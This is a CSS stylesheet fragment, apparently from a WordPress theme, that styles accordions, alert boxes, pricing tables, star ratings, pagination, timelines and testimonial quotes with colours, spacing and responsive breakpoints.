.dark-bg ul.dima-accordion.no-acc-border .dima-accordion-group .dima-accordion-header .dima-accordion-toggle, .dark-bg ul.dima-accordion.no-acc-border .dima-accordion-group .dima-accordion-header .dima-accordion-toggle.collapsed, .dark-bg ul.dima-accordion.dima-acc-janobi .dima-accordion-group .dima-accordion-header .dima-accordion-toggle, .dark-bg ul.dima-accordion.dima-acc-janobi .dima-accordion-group .dima-accordion-header .dima-accordion-toggle.collapsed, .dark-bg ul.dima-accordion.dima-acc-clear .dima-accordion-group .dima-accordion-header .dima-accordion-toggle, .dark-bg ul.dima-accordion.dima-acc-clear .dima-accordion-group .dima-accordion-header .dima-accordion-toggle.collapsed { color: #ffffff; }

.dark-bg ul.dima-accordion.no-acc-border .dima-accordion-group .dima-accordion-header .dima-accordion-toggle.collapsed:before, .dark-bg ul.dima-accordion.no-acc-border .dima-accordion-group .dima-accordion-header .dima-accordion-toggle.collapsed.collapsed:before, .dark-bg ul.dima-accordion.dima-acc-janobi .dima-accordion-group .dima-accordion-header .dima-accordion-toggle.collapsed:before, .dark-bg ul.dima-accordion.dima-acc-janobi .dima-accordion-group .dima-accordion-header .dima-accordion-toggle.collapsed.collapsed:before, .dark-bg ul.dima-accordion.dima-acc-clear .dima-accordion-group .dima-accordion-header .dima-accordion-toggle.collapsed:before, .dark-bg ul.dima-accordion.dima-acc-clear .dima-accordion-group .dima-accordion-header .dima-accordion-toggle.collapsed.collapsed:before { color: #ffffff; }

.dark-bg ul.dima-accordion.no-acc-border .dima-accordion-group .dima-accordion-content .dima-accordion-inner, .dark-bg ul.dima-accordion.dima-acc-janobi .dima-accordion-group .dima-accordion-content .dima-accordion-inner, .dark-bg ul.dima-accordion.dima-acc-clear .dima-accordion-group .dima-accordion-content .dima-accordion-inner { color: rgba(255, 255, 255, 0.8); }

.dark-bg ul.dima-accordion.no-acc-border .dima-accordion-group .dima-accordion-content .dima-accordion-inner p, .dark-bg ul.dima-accordion.dima-acc-janobi .dima-accordion-group .dima-accordion-content .dima-accordion-inner p, .dark-bg ul.dima-accordion.dima-acc-clear .dima-accordion-group .dima-accordion-content .dima-accordion-inner p { color: rgba(255, 255, 255, 0.8); }

.wpcf7-response-output, .dima-alert { position: relative; margin-bottom: 1.313em; padding: 25px; font-size: 16px; line-height: 30px; clear: both; color: rgba(255, 255, 255, 0.8); }

.wpcf7-response-output a, .dima-alert a { color: #FFF; border-bottom: 1px dotted #FFFFFF; }

.wpcf7-response-output a:hover, .dima-alert a:hover { color: #FFF; border-bottom: none; }

.wpcf7-response-output i, .dima-alert i { color: #FFFFFF; font-size: 21px; line-height: 25px; float: left; padding-right: 15px; }

.wpcf7-response-output .header-alert, .dima-alert .header-alert { margin: 0.05em 0 0.25em; font-weight: 600; letter-spacing: 0; text-transform: none; color: #FFF; display: inline; font-style: normal; margin-right: 5px; }

.wpcf7-response-output p, .dima-alert p { color: #FFF; display: inline; }

.wpcf7-response-output .close, .dima-alert .close { color: #fff; font-size: 20px; line-height: 20px; font-weight: 600; position: absolute; top: 7px; right: 10px; line-height: 1; padding: 0; cursor: pointer; background-color: transparent; border: 0; -webkit-appearance: none; }

.dima-alert-warning { background-color: #f9c00c !important; }

.dima-alert-info { background-color: #3375ff !important; }

.wpcf7-validation-errors, .dima-alert-error { background-color: #e81a27 !important; }

.dima-alert-success { background-color: #53cf00 !important; }

.box { border: 1px solid #e1e1e1; padding: 1.875em; }

.box .box-titel { margin-bottom: 30px; }

.box.box-with-marge { margin-bottom: 30px; }

.box.coupon-box { overflow: hidden; }

.dima-no-box { padding: 0 !important; border: none !important; }

.dima-box { background: #FFFFFF; border: 3px solid #e1e1e1; padding: 30px; margin-bottom: 30px; overflow: hidden; }

.dima-box .box-titel { margin-bottom: 30px; }

.last-menu ul.with-border li { padding: 30px 0; overflow: hidden; }

.last-menu .menu-price { float: right; color: #ff5733; }

.last-menu .label { font-family: "Lato", Helvetica, Arial, sans-serif; left: 10px; background: #ffd74d; padding: 3px 5px; line-height: 1em; margin-left: 10px; }

.last-menu .attachment-menu { border: 1px solid #e1e1e1; float: left; margin-right: 30px; margin-left: 0px; width: 100px; -webkit-box-shadow: 0 0 0 0; box-shadow: 0 0 0 0; max-width: none !important; }

.dima-callout { overflow: hidden; position: relative; border: 1px solid #e1e1e1; padding: 55px; -webkit-transition: all 0.2s ease-in; transition: all 0.2s ease-in; display: table; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; z-index: 40; }

.dima-callout .p-callout, .dima-callout p { color: #a1a1a1; font-size: 16px; line-height: 25px; margin-bottom: 0; }

.dima-callout.dima-full-callout { padding: 55px 0; }

.dima-callout-clm2, .dima-callout-clm1 { display: table-cell; vertical-align: middle; }

.dima-callout-clm1 { width: 75%; }

.dima-callout-clm2 { width: 25%; }

.h-callout { position: relative; margin-top: 0; margin-bottom: 20px; font-weight: 700; z-index: 10; }

.p-callout { position: relative; color: inherit; z-index: 10; }

.b-callout { margin-top: 20px; float: right; z-index: 10; }

.hover-callout:hover { background: #ff5733; border-color: transparent; }

.hover-callout:hover .h-callout, .hover-callout:hover .p-callout, .hover-callout:hover p { color: #FFF; }

.dima-banner .banner-inner { white-space: normal; z-index: 100; position: absolute; left: 0; right: 0; top: 0; bottom: 0; margin: 0 auto; }

.dima-banner .banner-inner.start { right: auto; left: 10%; }

.dima-banner .banner-inner.end { left: auto; right: 10%; }

@media only screen and (max-width: 768px) { .dima-callout .dima-callout-clm2, .dima-callout .dima-callout-clm1 { display: block; width: 100%; text-align: center; }
  .dima-callout .dima-callout-clm2 { margin-top: 30px; } }

.dima-pricing-table { width: 100%; float: left; }

.dima-pricing-table .dima-pricing-col { width: 100%; float: left; text-align: center; position: relative; }

.dima-pricing-table .dima-pricing-col.featured.pricing-style-two .dima-pricing-col-info .button { -webkit-box-shadow: 0px 0px 0px 1px #ff5733; box-shadow: 0px 0px 0px 1px #ff5733; }

.dima-pricing-table .dima-pricing-col.pricing-style-two li:nth-child(2n+1) { background-color: #f9f9f9; }

.dima-pricing-table .dima-pricing-col.pricing-style-two li:last-child { border-bottom: 1px solid #f2f2f2; }

.dima-pricing-table .dima-pricing-col.pricing-style-two .dima-pricing-col-info { background: #fff; padding: 30px 0; }

.dima-pricing-table .dima-pricing-col.pricing-style-two .dima-button { margin-top: 15px; }

.dima-pricing-table .dima-pricing-col.pricing-style-callout .dima-pricing-col-info { padding-bottom: 0; }

.dima-pricing-table .dima-pricing-col.box-shadow { -webkit-box-shadow: 0px 0px 13px 0px rgba(112, 112, 112, 0.35); box-shadow: 0px 0px 13px 0px rgba(112, 112, 112, 0.35); }

.dima-pricing-table .dima-pricing-col.box-shadow .dima-pricing-col-info { border: none; }

.dima-pricing-table .dima-pricing-col .dima-pricing-col-info { background: #FFFFFF; padding: 30px; color: #a1a1a1; margin: 0; margin-bottom: -1px; margin-left: -1px; border: 1px solid #e1e1e1; }

.dima-pricing-table .dima-pricing-col .dima-pricing-col-info.full-line { padding: 30px 0; }

.dima-pricing-table .dima-pricing-col .dima-pricing-col-info .icon-list { padding-bottom: 15px; list-style: none; }

.dima-pricing-table .dima-pricing-col .dima-pricing-col-info .icon-list li { padding: 15px 0; margin-bottom: 0; font-size: 14px; line-height: 20px; border-top: 1px solid #f2f2f2; }

.dima-pricing-table .dima-pricing-col .dima-pricing-col-info .icon-list li i { position: relative; top: 0; margin-right: 5px; }

.dima-pricing-table .dima-pricing-col .dima-pricing-col-info .dima-button { margin-bottom: 0; }

.dima-pricing-table .dima-pricing-col.featured { z-index: 99; }

.dima-pricing-table .dima-pricing-col.featured .header { background: #ff5733; color: #fff; }

.dima-pricing-table .dima-pricing-col.featured-larg { z-index: 999; margin-top: -20px; }

.dima-pricing-table .dima-pricing-col.featured-larg .header { background: #ff5733; color: #fff; padding: 25px 5px; }

.dima-pricing-table .dima-pricing-col.featured-larg .dima-pricing-col-info { padding-bottom: 30px; }

.dima-pricing-table .dima-pricing-col.featured-larg .dima-pricing-col-info .icon-list { padding-bottom: 35px; }

.dima-pricing-table .dima-pricing-col.featured-larg .dima-pricing-row, .dima-pricing-table .dima-pricing-col.featured .dima-pricing-row { color: #ff5733; }

.dima-pricing-table .dima-pricing-col .header { position: relative; background-color: #707070; padding: 15px 5px; margin: 0 0 -1px 0; margin-left: -1px; letter-spacing: 0; }

.dima-pricing-table .dima-pricing-col .header .dima-table-title { font-size: 18px; line-height: 20px; color: #fff; letter-spacing: 0; margin-bottom: 0; }

.dima-pricing-table .dima-pricing-col .header.di_header { background-color: #707070; color: #fff; }

.dima-pricing-table .dima-pricing-col .header.di_white { background-color: #FFFFFF; color: #fff; }

.dima-pricing-table .dima-pricing-col .header.di_green { background-color: #53cf00; color: #fff; }

.dima-pricing-table .dima-pricing-col .header.di_blue { background-color: #3375ff; color: #fff; }

.dima-pricing-table .dima-pricing-col .header.di_purple { background-color: #7200da; color: #fff; }

.dima-pricing-table .dima-pricing-col .header.di_red { background-color: #e81a27; color: #fff; }

.dima-pricing-table .dima-pricing-col .header.di_yellow { background-color: #f9c00c; color: #fff; }

.dima-pricing-table .dima-pricing-col .dima-pricing-row { display: block; font-size: 18px; line-height: 15px; padding-bottom: 30px; color: #707070; }

.dima-pricing-table .dima-pricing-col .dima-pricing-row .pricing { position: relative; font-size: 36px; line-height: 36px; font-weight: 600; }

.dima-pricing-table .dima-pricing-col .dima-pricing-row .pricing .currency { font-size: 18px; line-height: 18px; font-weight: 400; position: absolute; top: 6px; left: -12px; }

.dima-pricing-table .dima-pricing-col .dima-pricing-row .interval { font-size: 16px; line-height: 16px; }

.dima-pricing-table .dima-pricing-col .dima-pricing-row.di_header { color: #707070; }

.dima-pricing-table .dima-pricing-col .dima-pricing-row.di_white { color: #FFFFFF; }

.dima-pricing-table .dima-pricing-col .dima-pricing-row.di_green { color: #53cf00; }

.dima-pricing-table .dima-pricing-col .dima-pricing-row.di_blue { color: #3375ff; }

.dima-pricing-table .dima-pricing-col .dima-pricing-row.di_purple { color: #7200da; }

.dima-pricing-table .dima-pricing-col .dima-pricing-row.di_red { color: #e81a27; }

.dima-pricing-table .dima-pricing-col .dima-pricing-row.di_yellow { color: #f9c00c; }

.dima-pricing-table .dima-pricing-col.dima-offers { margin: 0; border-left: none !important; }

.dima-pricing-table .dima-pricing-col.dima-offers .dima-pricing-col-info { border: none; margin-top: 117px; -webkit-box-shadow: none; box-shadow: none; background: transparent; }

.rating { font-family: "FontAwesome"; overflow: hidden; }

.rating span { display: inline !important; margin-right: 2px; }

.rating span:last-child { margin-right: 0px; }

.rating span:before { content: "\f005"; color: #ff5733; font-size: 18px; line-height: 18px; }

.rating.undertitle { span: before; span-color: #FFF; }

.rating span.star:before { content: "\f006"; color: #ff5733; }

.rating span.half-star:before { content: "\f123"; color: #ff5733; }

.rating.undertitle span.star:before { color: #FFF; }

.dima-data-table-wrap table, table { max-width: 100%; border-collapse: collapse; }

.dima-data-table-wrap table tr, table tr { border-bottom: 1px dotted #e1e1e1; }

.dima-data-table-wrap table tr td, table tr td { padding: 15px 12px; font-size: 13px; vertical-align: middle; }

.dima-data-table-wrap table tr td.success, table tr td.success { background-color: #dff0d6; color: #3c761d; }

.dima-data-table-wrap table tr td.active, table tr td.active { color: #c5254e; background-color: #f7f2f4; }

.dima-data-table-wrap table th, table th { padding: 12px 12px; background-color: #fbfbfb; color: #959595; text-align: center; font-weight: bold; font-size: 14px; vertical-align: middle; }

.pagination, .dima-pagination { position: relative; margin-top: 30px; }

.pagination ul, .dima-pagination ul { display: inline-block; margin: 0; }

.pagination ul li, .dima-pagination ul li { display: inline; }

.pagination ul li .pages, .dima-pagination ul li .pages { display: none; }

.pagination ul li .expand, .dima-pagination ul li .expand { margin: 0 5px; position: relative; letter-spacing: 5px; }

.pagination ul li > span, .pagination ul li a, .dima-pagination ul li > span, .dima-pagination ul li a { font-size: 13px; line-height: 30px; margin: 0 2px; padding: 0 11px; float: left; height: 32px; text-align: center; font-weight: 400; text-decoration: none; color: #a1a1a1; background-color: #fafafa; -webkit-transition: all 0.2s ease-in; transition: all 0.2s ease-in; border: 1px solid #e1e1e1; }

.pagination ul li > span:hover, .pagination ul li a:hover, .dima-pagination ul li > span:hover, .dima-pagination ul li a:hover { background: #ff5733; border: 1px solid #ff5733; color: #FFFFFF; }

.pagination ul li .dima-next, .dima-pagination ul li .dima-next { font-size: 0; }

.pagination ul li .dima-next:before, .dima-pagination ul li .dima-next:before { font-size: 16px; text-indent: 0; font-family: "FontAwesome"; content: '\f105'; }

.pagination ul li .dima-previous, .dima-pagination ul li .dima-previous { font-size: 0; }

.pagination ul li .dima-previous:before, .dima-pagination ul li .dima-previous:before { font-size: 16px; text-indent: 0; font-family: "FontAwesome"; content: '\f104'; }

.pagination .current, .pagination .current-page, .dima-pagination .current, .dima-pagination .current-page { display: inline-block; text-align: left; margin: 0 2px; font-weight: bold; color: white; background-color: #ff5733; border: 1px solid #ff5733; }

.page-links { margin-top: 30px; }

.page-links a .page-number { color: #a1a1a1; background-color: #fafafa; border: 1px solid #e1e1e1; }

.page-links > .page-number { background: #ff5733; border: 1px solid #ff5733; color: #FFFFFF; }

.page-links .page-number { display: inline-block; font-size: 13px; line-height: 30px; margin: 0 2px; padding: 0 11px; height: 32px; text-align: center; font-weight: 400; text-decoration: none; -webkit-transition: all 0.2s ease-in; transition: all 0.2s ease-in; }

.page-links .page-number:hover { background: #ff5733; border: 1px solid #ff5733; color: #FFFFFF; }

.dima-timeline { position: relative; margin: 0 auto 50px; }

.dima-timeline .post { margin-bottom: 10px; }

.dima-timeline .timeline_element_start { position: relative; width: 100%; float: left; clear: left; }

.dima-timeline .timeline_element_start .post { margin-right: 30px; }

.dima-timeline .timeline_element_start .date { position: absolute; top: 50%; margin-top: -25px; left: 50%; margin-left: 25px; }

.dima-timeline .timeline_element_end { position: relative; float: right; clear: right; width: 100%; }

.dima-timeline .timeline_element_end article:before, .dima-timeline .timeline_element_end .timeline_element-content:before { left: 50%; top: 50%; }

.dima-timeline .timeline_element_end .post { margin-left: 30px; }

.dima-timeline .timeline_element_end .date { position: absolute; top: 50%; margin-top: -25px; right: 50%; margin-right: 25px; }

.dima-timeline article, .dima-timeline .timeline_element-content { float: inherit; margin: 10px 0; width: 50%; }

.dima-timeline article:after, .dima-timeline article:before, .dima-timeline .timeline_element-content:after, .dima-timeline .timeline_element-content:before { content: ''; position: absolute; display: block; top: 50%; right: 50%; -webkit-transition: all 0.2s ease-in; transition: all 0.2s ease-in; }

.dima-timeline article:after, .dima-timeline .timeline_element-content:after { width: 15px; height: 15px; margin-right: -6px; margin-left: -6px; margin-top: -20px; background: #e1e1e1; }

.dima-timeline article:before, .dima-timeline .timeline_element-content:before { content: ''; position: absolute; display: block; width: 20px; height: 30px; margin-top: -27px; margin-right: -10px; margin-left: 10px; }

.dima-timeline article:hover:after, .dima-timeline .timeline_element-content:hover:after { background: #ff5733 !important; border-color: transparent; }

.dima-timeline article:hover .dima-custom-heading a, .dima-timeline article:hover .dima-custom-heading i, .dima-timeline article:hover h5 a, .dima-timeline article:hover h5 i, .dima-timeline .timeline_element-content:hover .dima-custom-heading a, .dima-timeline .timeline_element-content:hover .dima-custom-heading i, .dima-timeline .timeline_element-content:hover h5 a, .dima-timeline .timeline_element-content:hover h5 i { color: #ff5733; }

.dima-timeline.dima-timeline-blog > .timeline_element_end ~ .timeline_element_end { margin-top: 0; }

.dima-timeline.dima-timeline-blog .timeline_element_end { margin-top: 100px; width: 50%; }

.dima-timeline.dima-timeline-blog .timeline_element_end .post { padding-left: 30px; }

.dima-timeline.dima-timeline-blog .timeline_element_end .post:before { content: ''; position: absolute; display: block; width: 28px; height: 0; border-top: 1px solid #dfdfdf; left: 10px; top: 54px; }

.dima-timeline.dima-timeline-blog .timeline_element_end article, .dima-timeline.dima-timeline-blog .timeline_element_end .timeline_element-content { position: relative; }

.dima-timeline.dima-timeline-blog .timeline_element_end article:after, .dima-timeline.dima-timeline-blog .timeline_element_end article:before, .dima-timeline.dima-timeline-blog .timeline_element_end .timeline_element-content:after, .dima-timeline.dima-timeline-blog .timeline_element_end .timeline_element-content:before { left: 0; }

.dima-timeline.dima-timeline-blog .timeline_element_start { width: 50%; }

.dima-timeline.dima-timeline-blog .timeline_element_start .post { padding-right: 30px; }

.dima-timeline.dima-timeline-blog .timeline_element_start .post:before { content: ''; position: absolute; display: block; width: 28px; height: 0; border-top: 1px solid #dfdfdf; right: 10px; top: 54px; }

.dima-timeline.dima-timeline-blog .timeline_element_start article, .dima-timeline.dima-timeline-blog .timeline_element_start .timeline_element-content { position: relative; }

.dima-timeline.dima-timeline-blog .timeline_element_start article:after, .dima-timeline.dima-timeline-blog .timeline_element_start article:before, .dima-timeline.dima-timeline-blog .timeline_element_start .timeline_element-content:after, .dima-timeline.dima-timeline-blog .timeline_element_start .timeline_element-content:before { right: 0; }

.dima-timeline.dima-timeline-blog article, .dima-timeline.dima-timeline-blog .timeline_element-content { margin: 10px 0; width: 100%; }

.dima-timeline.dima-timeline-blog article:after, .dima-timeline.dima-timeline-blog article:before, .dima-timeline.dima-timeline-blog .timeline_element-content:after, .dima-timeline.dima-timeline-blog .timeline_element-content:before { content: ''; position: absolute; display: block; background: #FFFFFF; top: 40px; }

.dima-timeline.dima-timeline-blog article:after, .dima-timeline.dima-timeline-blog .timeline_element-content:after { width: 14px; height: 14px; border: 1px solid #e1e1e1; margin-right: -7px; margin-left: -9px; }

.dima-timeline.dima-timeline-blog article:before, .dima-timeline.dima-timeline-blog .timeline_element-content:before { content: ''; position: absolute; display: block; width: 20px; height: 30px; margin-right: -7px; margin-left: -7px; }

.dima-timeline.dima-timeline-blog article:hover:after, .dima-timeline.dima-timeline-blog .timeline_element-content:hover:after { background: #ff5733; border-color: transparent; }

.dima-timeline-list { position: relative; float: left; }

.dima-timeline-list .dima-iconbox { float: left; }

.dima-timeline-list.process-h:before { content: ""; position: absolute; display: block; top: 62.5px; width: 75%; height: 0; border-top: 1px solid #e1e1e1; left: 50%; -webkit-transform: translateX(-50%); -ms-transform: translateX(-50%); transform: translateX(-50%); }

.dima-timeline-list.process-h.small:before { top: 32px; }

.dima-timeline-list.process-h.larg:before { top: 100px; }

.dima-timeline-list.process-h .dima-iconbox:before { content: none; }

.dima-timeline-list.process-h .dima-iconbox .features-content { padding: 0 15px; }

.dima-timeline-list.process-h.columns-3 .dima-iconbox { width: 33.33%; }

.dima-timeline-list.process-h.columns-4 .dima-iconbox { width: 25%; }

.dima-timeline-list.process-h.columns-5 .dima-iconbox { width: 20%; }

.dima-timeline-list.timeline-end .dima-iconbox:before, .dima-timeline-list.timeline-end li:before { border-right: 1px solid #e1e1e1; border-left: none; left: -62.5px; }

.dima-timeline-list.timeline-end.small .dima-iconbox:before, .dima-timeline-list.timeline-end.small li:before { left: -32px; }

.dima-timeline-list.timeline-end.larg .dima-iconbox:before, .dima-timeline-list.timeline-end.larg li:before { left: -85px; }

.dima-timeline-list.small .dima-iconbox:before, .dima-timeline-list.small li:before { left: 32px; }

.dima-timeline-list.larg .dima-iconbox:before, .dima-timeline-list.larg li:before { left: 100px; }

.dima-timeline-list .dima-iconbox { margin-bottom: 50px; }

.dima-timeline-list .dima-iconbox > i { background: #FFFFFF; }

.dima-timeline-list .dima-iconbox:before { content: ''; border-left: 1px solid #e1e1e1; left: 62.5px; position: absolute; width: 100%; height: 100%; padding-top: 71px; }

.dima-timeline-list .dima-iconbox:last-child { margin-bottom: 0; }

.dima-timeline-list .dima-iconbox:last-child:before { height: 0; padding-top: 65px; }

.h-line { left: 50%; margin-left: -2px; position: absolute; top: 0; bottom: 100%; border-left: 1px solid #e1e1e1; height: 100%; }

.h-line:after, .h-line:before { content: ""; width: 15px; height: 15px; position: absolute; background: #e1e1e1; border-radius: 99em; }

.h-line:before { top: -15px; right: -7px; }

.h-line:after { bottom: -15px; left: -8px; }

.dark-bg .dima-timeline .h-line, .dark-bg .dima-timeline .box { border-color: rgba(255, 255, 255, 0.4); color: rgba(255, 255, 255, 0.8); }

.dark-bg .dima-timeline .h-line p, .dark-bg .dima-timeline .box p { color: rgba(255, 255, 255, 0.8); }

.dark-bg .dima-timeline .date > h5 { color: rgba(255, 255, 255, 0.8); }

@media only screen and (max-width: 768px) { .dima-timeline .h-line { display: none; }
  .dima-timeline-list li:before { left: 32.5px; padding-top: 65px; }
  .dima-timeline .timeline_element-content { float: none; margin: 30px 0; width: 100%; }
  .dima-timeline .timeline_element-content:after, .dima-timeline .timeline_element-content:before { display: none; }
  .dima-timeline .timeline_element-content .post { margin: 0; }
  .dima-timeline .timeline_element-content .date { margin: 0; top: 0; left: 0; }
  .dima-timeline.dima-timeline-blog .timeline_element_start, .dima-timeline.dima-timeline-blog .timeline_element_end { width: 100%; margin-top: 0; }
  .dima-timeline.dima-timeline-blog .timeline_element_start .post, .dima-timeline.dima-timeline-blog .timeline_element_end .post { padding-right: 0%; padding-left: 0%; }
  .dima-timeline.dima-timeline-blog .timeline_element_start .post:after, .dima-timeline.dima-timeline-blog .timeline_element_start .post:before, .dima-timeline.dima-timeline-blog .timeline_element_end .post:after, .dima-timeline.dima-timeline-blog .timeline_element_end .post:before { display: none; }
  .dima-timeline.dima-timeline-blog .timeline_element-content:before, .dima-timeline.dima-timeline-blog .timeline_element-content:after, .dima-timeline.dima-timeline-blog article:before, .dima-timeline.dima-timeline-blog article:after { display: none; }
  .dima-timeline-list.process-h.columns-4:before, .dima-timeline-list.process-h.columns-5:before, .dima-timeline-list.process-h.columns-6:before, .dima-timeline-list.process-h.columns-3:before { display: none; }
  .dima-timeline-list.process-h.columns-4 .dima-iconbox, .dima-timeline-list.process-h.columns-5 .dima-iconbox, .dima-timeline-list.process-h.columns-6 .dima-iconbox, .dima-timeline-list.process-h.columns-3 .dima-iconbox { width: 50%; } }

@media only screen and (max-width: 480px) { .dima-timeline-list.process-v.larg .dima-iconbox:before, .dima-timeline-list.process-v.mediam .dima-iconbox:before { left: 32px; }
  .dima-timeline-list.process-v.larg .dima-iconbox .icon-box-header .box-circle, .dima-timeline-list.process-v.larg .dima-iconbox .icon-box-header .box-square, .dima-timeline-list.process-v.mediam .dima-iconbox .icon-box-header .box-circle, .dima-timeline-list.process-v.mediam .dima-iconbox .icon-box-header .box-square { position: relative; display: inline-block; font-size: 21px; width: 64px; height: 64px; line-height: 64px; margin-bottom: 0; }
  .dima-timeline-list.process-h:before { display: none; }
  .dima-timeline-list.process-h[class*="columns-"] .dima-iconbox { width: 100%; } }

.dima-testimonial { position: relative; margin-bottom: 20px; display: inline-block; width: 100%; }

.dima-testimonial.quote-style blockquote .quote-content p { font-size: 1.7142857143rem; line-height: 2.1428571429rem; font-weight: 300; }

.dima-testimonial.testimonial-side { position: relative; }

.dima-testimonial.testimonial-side blockquote { background: #FFFFFF; border: 1px solid #e1e1e1; padding: 2.1428571429rem; width: 100%; }

.dima-testimonial.testimonial-side .dima-testimonial-image { margin-top: 2.1428571429rem; }

.dima-testimonial blockquote { overflow: hidden; margin: 0; padding: 0; border-left: none; padding-left: 0; }

.dima-testimonial blockquote:before { font-size: 1.7142857143em; line-height: 1.25em; content: "\f10d"; font-family: "FontAwesome"; color: #ff5733; vertical-align: -0.4em; float: left; margin-right: 1.4285714286rem; margin-top: 0.5rem; font-style: normal; }

.dima-testimonial blockquote .quote-content { overflow: hidden; }

.dima-testimonial blockquote .quote-content p { font-size: 18px; line-height: 30px; font-style: italic; margin-bottom: 0; }

.dima-testimonial blockquote .quote-content .dima-testimonial-meta { font-size: 1em; line-height: 1.7142857143em; display: block; margin-top: 0.7142857143rem; font-style: normal; }

.dima-testimonial blockquote .quote-content .dima-testimonial-meta strong { color: #707070; }

.dima-testimonial blockquote.without-icon:before { content: ""; margin-right: 0; }

.dima-testimonial.quote-start .dima-testimonial-image, .dima-testimonial.quote-end .dima-testimonial-image, .dima-testimonial.quote-top-center-arrow .dima-testimonial-image, .dima-testimonial.quote-start-top .dima-testimonial-image, .dima-testimonial.quote-end-top .dima-testimonial-image, .dima-testimonial.quote-start-bottom .dima-testimonial-image, .dima-testimonial.quote-end-bottom .dima-testimonial-image, .dima-testimonial.quote-top-bottom .dima-testimonial-image, .dima-testimonial.quote-bottom-center-arrow .dima-testimonial-image { margin-top: 0.6428571429rem; border: 2px solid #e1e1e1; width: 5.7142857143rem; height: 5.7142857143rem; background-repeat: no-repeat; background-position: center !important; background-size: cover; }

.dima-testimonial.quote-end .dima-testimonial-image { margin-right: 0; }

.dima-testimonial .dima-testimonial-image { margin-top: 0.6428571429rem; border: 2px solid #e1e1e1; }

.dima-testimonial .rating span:before { color: #FFFFFF; }

.quote-text { font-size: 1em; border-left: none; font-style: italic; position: relative; margin-bottom: 2.1428571429rem; }

.quote-text .dima-testimonial-image { margin-top: 1.4285714286rem !important; }

.quote-text.quote-start blockquote { width: auto; }

.quote-text.quote-start:before { top: 54px; right: auto; left: 86px; border-right-color: #FFFFFF; }

.quote-text.quote-start:after { top: 55px; right: auto; left: 85px; border-right-color: #e1e1e1; }

.quote-text.quote-end blockquote { width: auto; }

.quote-text.quote-end:before { top: 54px; left: auto; right: 85.5px; border-left-color: #FFFFFF; }

.quote-text.quote-end:after { top: 55px; left: auto; right: 84.5px; border-left-color: #e1e1e1; }

.quote-text.quote-start-bottom:before { top: auto; right: auto; bottom: 75px; left: 30px; border-top-color: #FFFFFF; }

.quote-text.quote-start-bottom:after { top: auto; right: auto; bottom: 75px; left: 31px; border-top-color: #e1e1e1; }

.quote-text.quote-end-bottom .dima-testimonial-image { float: right; margin-right: 0px; }

.quote-text.quote-end-bottom:before { top: auto; left: auto; right: 30px; margin-right: -4px; bottom: 75px; border-top-color: #FFFFFF; }

.quote-text.quote-end-bottom:after { top: auto; left: auto; right: 27px; bottom: 75px; border-top-color: #e1e1e1; }

.quote-text.quote-start-top { margin-top: 25px; }

.quote-text.quote-start-top .dima-testimonial-image { float: left; margin-left: 0px; margin-bottom: 20px; margin-top: 0 !important; }

.quote-text.quote-start-top blockquote { float: left; }

.quote-text.quote-start-top:before { bottom: auto; top: 74px; right: auto; left: 25px; margin-right: 0; border-bottom-color: #FFFFFF; }

.quote-text.quote-start-top:after { bottom: auto; top: 74px; right: auto; left: 26px; border-bottom-color: #e1e1e1; }

.quote-text.quote-end-top { margin-top: 25px; }

.quote-text.quote-end-top .dima-testimonial-image { float: right; margin-right: 0px; margin-bottom: 20px; margin-top: 0 !important; }

.quote-text.quote-end-top blockquote { float: right; }

.quote-text.quote-end-top:before { bottom: auto; top: 74px; left: auto; right: 25.5px; margin-left: 0; border-bottom-color: #FFFFFF; }

.quote-text.quote-end-top:after { bottom: auto; top: 74px; left: auto; right: 26px; border-bottom-color: #e1e1e1; }

.quote-text.quote-top-center .dima-testimonial-image { display: block; position: relative; margin-bottom: 20px; margin-top: 0 !important; left: 50%; margin-left: -40px; }

.quote-text.quote-top-center blockquote { float: right; width: 100%; }

.quote-text.quote-bottom-center .dima-testimonial-image { display: block; position: relative; margin-top: 20px !important; margin-bottom: 0 !important; left: 50%; margin-left: -40px; }

.quote-text.quote-bottom-center blockquote { float: right; width: 100%; }

.quote-text.no-arrow.quote-start-bottom .dima-testimonial-image, .quote-text.no-arrow.quote-end-bottom .dima-testimonial-image { margin-bottom: 0 !important; margin-top: 20px !important; }

.quote-text.no-arrow:before, .quote-text.no-arrow:after { display: none; }

.quote-text.no-arrow .dima-testimonial-image { margin-top: 0 !important; }

.quote-text.quote-top-center-arrow .dima-testimonial-image { display: block; position: relative; margin-bottom: 20px !important; margin-top: 0 !important; left: 50%; -webkit-transform: translate(-50%, 0); -ms-transform: translate(-50%, 0); transform: translate(-50%, 0); }

.quote-text.quote-top-center-arrow blockquote { float: right; width: 100%; }

.quote-text.quote-top-center-arrow:before { bottom: auto; top: 75px; left: auto; right: 47%; margin-left: 0; border-bottom-color: #FFFFFF; }

.quote-text.quote-top-center-arrow:after { bottom: auto; top: 75px; left: auto; right: 47.1%; border-bottom-color: #e1e1e1; }

.quote-text.quote-bottom-center-arrow .dima-testimonial-image { display: block; position: relative; margin-top: 20px !important; margin-bottom: 0 !important; left: 50%; margin-left: -40px; }

.quote-text.quote-bottom-center-arrow blockquote { float: right; }

.quote-text.quote-bottom-center-arrow:before { top: auto; bottom: 75px; left: auto; right: 47%; margin-left: 0; border-top-color: #FFFFFF; }

.quote-text.quote-bottom-center-arrow:after { top: auto; bottom: 75px; left: auto; right: 47.1%; border-top-color: #e1e1e1; }

.quote-text:before { border: solid 14px transparent; z-index: 3; }

.quote-text:before, .quote-text:after { content: ""; display: block; height: 0; width: 0; position: absolute; }

.quote-text:after { border: solid 13px transparent; z-index: 2; }

.owl-item .dima-testimonial { margin-bottom: 0 !important; }

.dima-testimonial.dima-theme-testimonial.quote-start:after, .dima-testimonial.dima-theme-testimonial.quote-start:before { border-right-color: #ff5733; }

.dima-testimonial.dima-theme-testimonial.quote-start-bottom:after, .dima-testimonial.dima-theme-testimonial.quote-start-bottom:before, .dima-testimonial.dima-theme-testimonial.quote-end-bottom:after, .dima-testimonial.dima-theme-testimonial.quote-end-bottom:before, .dima-testimonial.dima-theme-testimonial.quote-bottom-center-arrow:after, .dima-testimonial.dima-theme-testimonial.quote-bottom-center-arrow:before { border-top-color: #ff5733; }

.dima-testimonial.dima-theme-testimonial.quote-end-top:after, .dima-testimonial.dima-theme-testimonial.quote-end-top:before, .dima-testimonial.dima-theme-testimonial.quote-start-top:after, .dima-testimonial.dima-theme-testimonial.quote-start-top:before, .dima-testimonial.dima-theme-testimonial.quote-top-center-arrow:after, .dima-testimonial.dima-theme-testimonial.quote-top-center-arrow:before { border-bottom-color: #ff5733; }

